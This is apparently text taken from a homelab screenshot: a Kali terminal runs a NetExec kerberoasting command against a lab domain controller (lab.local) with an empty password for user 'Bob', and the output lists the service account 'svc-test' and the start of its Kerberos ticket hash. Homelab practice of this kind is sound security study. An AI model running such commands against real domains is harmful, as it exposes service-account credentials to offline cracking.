 ┌──(kali㉿kali)-[~/Desktop/Homelab]
└─$ nxc ldap 192.168.25.137 -u 'Bob' -p '' --kerberoasting kerbroast.txt
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Windows 11 / Server 2025 Build 26100 (name:WIN-L
LBIAPV2E9D) (domain:lab.local) (signing:Enforced) (channel binding:No TLS cert)
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [+] lab.local\Bob:
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Skipping disabled account: krbtgt
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Total of records returned 1
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] sAMAccountName: svc-test, memberOf: ['CN=Remote
Management Users,CN=Builtin,DC=lab,DC=local', 'CN=Remote Desktop Users,CN=Builtin,DC=lab,DC=local'], pwd
LastSet: 2025-09-08 13:01:15.986881, lastLogon: 2025-09-08 16:54:21.759620
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D $krb5tgs$18$svc-test$LAB.LOCAL$*lab.local\svc-test*$